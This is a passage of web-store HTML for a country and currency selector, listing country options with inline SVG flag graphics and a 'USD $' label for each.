      <path d="M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z" fill="#FFDA44" />
      <path fill="#FFF" d="M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.075 48.075 0 0 0 18.149 3.544 48.079 48.079 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M235.454 85.337 0 426.663 427.345 85.337z" />
      <path fill="#6DA544" d="M512 329.393 0 426.663h512z" />
      <path fill="#D80027" d="M512 85.337h-84.655L0 426.663l512-204.512z" />
      <path fill="#0052B4" d="M0 85.337v341.326L235.454 85.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M0 85.337h512v113.775H0z" />
      <path fill="#338AF3" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512V256H0z" />
      <g fill="#FFF">
        <path d="M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52.059 52.059 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733zm66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z" />
        <path d="m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SX"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SX" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M512 85.331v166.69L0 256.173V85.331z" />
      <path fill="#FFF" d="M256 256.006 0 426.668V85.331z" />
      <g fill="#FFDA44">
        <path d="M59.621 256a59.546 59.546 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57H59.621z" />
        <circle cx="118.862" cy="210.287" r="18.286" />
      </g>
      <path fill="#D80027" d="M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429H77.715z" />
      <path fill="#338AF3" d="M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006z" />
      <path fill="#F3F3F3" d="M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M0 196.641h512v118.717H0z" />
      <path fill="#D80027" d="M0 315.359h512v111.304H0z" />
      <path fill="#FFF" d="M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136H129.468z" />
      <path fill="#D80027" d="M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941h-93.216z" />
      <path fill="#FFF" d="M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z" />
      <path fill="#0052B4" d="M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.878 24.878 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94-10.227 0-19.013 6.144-22.884 14.94a25.048 25.048 0 0 0-5.682-.657 24.88 24.88 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M0 199.112h512v113.775H0z" />
      <path fill="#D80027" d="M0 312.888h512v113.775H0z" />
      <path fill="#FFF" d="M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266.146 44.454z" />
      <path fill="#0052B4" d="M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266.146 44.454z" />
      <path fill="#FFF" d="M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261 14.837-14.837z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SB"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SB" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#496E2D" d="M0 85.334h512v341.337H0z" />
      <path fill="#0052B4" d="M0 426.663V85.329h512" />
      <path fill="#FFDA44" d="M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z" />
      <path d="m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 5.12-15.758-13.405-9.738h16.568z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#338AF3" d="M0 85.331h512v341.337H0z" />
      <path fill="#FFF" d="m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ZA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ZA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path d="M114.024 256.001 0 141.926v228.17z" />
      <path fill="#ffb915" d="M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z" />
      <path fill="#007847" d="M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272h287.231z" />
      <path fill="#000c8a" d="M503.181 322.783H236.433l-103.881 103.88H512v-103.88z" />
      <path fill="#e1392d" d="M503.181 189.217H512V85.337H132.552l103.881 103.88z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#0052B4" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z" />
      <path fill="#D80027" d="M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z" />
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path fill="#D80027" d="M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z" />
      <ellipse fill="#FFF" cx="443.4" cy="233.6" rx="29" ry="43.5" />
      <ellipse fill="#FFCE00" cx="406.9" cy="317.7" rx="22" ry="9.3" />
      <ellipse fill="#FFCE00" cx="364" cy="317.7" rx="22" ry="9.3" />
      <path fill="#39B200" d="m342 190.1 43.4 86.9 43.5-86.9z" />
      <ellipse fill="#9B9B9B" cx="327.5" cy="233.6" rx="29" ry="43.5" />
      <path fill="#757575" d="m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29l14.6 43.5z" />
      <circle fill="#C6B56F" cx="385.4" cy="67" r="29" />
      <circle fill="#A54A00" cx="386" cy="88.7" r="29" />
      <circle fill="#FFF" cx="443.4" cy="117.7" r="29" />
      <circle fill="#0049FF" cx="342.2" cy="146.7" r="29" />
      <circle fill="#0041F9" cx="429.8" cy="146.7" r="29" />
      <circle fill="#F7D71E" cx="386" cy="233.6" r="29" />
      <circle fill="#CEC851" cx="457.9" cy="190.1" r="29" />
      <circle fill="#FFF" cx="385.4" cy="289.5" r="29" />
      <path fill="#7C0B29" d="m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11z" />
      <circle fill="#FFF" cx="327.5" cy="117.4" r="29" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 900 600">
      <path fill="#FFF" d="M0 0h900v600H0z" />
      <g transform="rotate(-56.31)">
        <path d="M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75" stroke="#000" stroke-width="25" />
        <path stroke="#FFF" stroke-width="12.5" d="M0 753.3v125" />
        <circle fill="#ca163a" cy="540.8" r="150" />
        <path fill="#0e4896" d="M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150z" />
      </g>
      <path d="m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234" stroke="#000" stroke-width="25" />
      <path stroke="#FFF" stroke-width="12.5" d="m205.6 462.897 31.202-20.8m389.981-259.989 36.444-24.296m31.202-20.801 31.202-20.801" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#496E2D" d="M0 322.783h512v103.88H0z" />
      <path d="M0 85.337h512v104.515H0z" />
      <path fill="#A2001D" d="M0 210.877h512v89.656H0z" />
      <path fill="#0052B4" d="M256 256.006 0 426.668V85.331z" />
      <path fill="#FFDA44" d="m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ES"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ES" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.337H0z" />
      <path d="M0 85.331h512v113.775H0zm0 227.551h512v113.775H0z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFDA44" d="M0 0h513v342H0z" />
      <path fill="#A2001D" d="M222.6 22.3h267.1v296.8H222.6z" />
      <path fill="#D80027" d="M22.3 22.3h200.3v296.8H22.3z" />
      <path fill="#FFDA44" d="M200.3 0h22.3v342h-22.3z" />
      <path fill="#6DA544" d="M22.3 22.3h89v296.8h-89z" />
      <path fill="#FF9811" d="M111.3 22.3h89v296.8h-89z" />
      <path fill="#FFDA44" d="M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6c-4.3 1.7-24.7-7.5-31.2 3.4-4.4 7-23.6 16.2-24.6 14-1-2.2-5.9-5-6.9-2.9s-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7-.3 2.5-22.5-6-24.2-4.5-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5 1.6 1.9-13.1 7.4-12.3 25 .7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6-1.4 2.9.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2c4.4-6.8 11.3-15.7 11.3-36.2 0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3zm-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23zm248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7zm.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1zm-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6z" />
      <path fill="none" stroke="#FFDA44" stroke-width="6" stroke-miterlimit="10" d="M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="BL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--BL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.33">
      <path fill="#FFF" d="M0 0h512v341.33H0z" />
      <path fill="#E6BC00" d="M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61h10.09zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62z" />
      <path fill="#ADADAD" d="M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29z" />
      <path fill="#E6BC00" d="M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66l.07-22.18zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61h-10.09zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62z" />
      <path fill="#125ECC" d="M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82V87.06z" />
      <path fill="#FFE600" d="M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41zm57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41zm57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41zM214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41zm43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41zm43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41z" />
      <path fill="#D60537" d="M157.31 175.36H359.1v57.65H157.31v-57.65z" />
      <path fill="#EACE00" d="M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41L142.9 43.82z" />
      <path fill="#7A6920" d="M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41zm57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41zm-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41z" />
      <path fill="#ADADAD" d="M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29z" />
      <circle fill="#FFF" cx="258.2" cy="204.19" r="16.93" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#0052B4" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z" />
      <g fill="#D80027">
        <path d="M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z" />
        <path d="M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z" />
      </g>
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path d="M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z" fill="#D80027" />
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path d="M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z" fill="#D80027" />
      <path fill="#29DBFF" d="M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9h130z" />
      <path fill="#ffda44" d="M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1H449z" />
      <path fill="#BF521B" d="m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7 13.8 29.1z" />
      <path fill="#474747" d="m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path fill="#6DA544" d="M512 0H0v342" />
      <path fill="#FFDA44" d="M307.7 0 0 194.5V342h206.9L513 148.5V0z" />
      <path d="M513 0H385.2L0 249.4V341l126.2 1L513 91.6z" />
      <path d="m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#55B2FF" d="M0 0h513v342H0z" />
      <path fill="#F3F3F3" d="M148.5 298.1h216l-108-254.2z" />
      <path fill="#333" d="m186 272.7 70.5-160.3L327 272.7z" />
      <path fill="#FFDA44" d="M148.5 298.1h216l-108-101.7z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 108 72">
      <path d="M0 0h108v72H0z" fill="#003787" />
      <path d="M0 0h108L60 48v24H48V48z" fill="#fff" />
      <circle cx="54" cy="30" r="8" fill="#f9d90f" />
      <path d="M44 30h20L54 48z" fill="#fff" />
      <path d="M54 48 38 33h32z" fill="#cf142b" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 26.666 640 426.666">
      <g fill-rule="evenodd" stroke-width="1pt">
        <path fill="#fff" d="M0 0h640v480H0z" />
        <path fill="#00267f" d="M0 0h213.3v480H0z" />
        <path fill="#f31830" d="M426.7 0H640v480H426.7z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.337H0z" />
      <path fill="#338AF3" d="M0 85.331h170.663v341.337H0z" />
      <path d="M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z" fill="#6DA544" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path d="M0 312.888h512v113.775H0z" />
      <path fill="#496E2D" d="M0 426.668V85.331l256 170.675z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.337H0z" />
      <path fill="#A2001D" d="M0 196.636h512v118.728H0z" />
      <path d="M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z" fill="#6DA544" />
      <path fill="#FFDA44" d="m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
